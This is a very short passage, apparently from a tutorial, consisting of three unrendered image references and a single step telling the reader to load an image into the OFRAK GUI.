

1. Load the image into the OFRAK GUI.


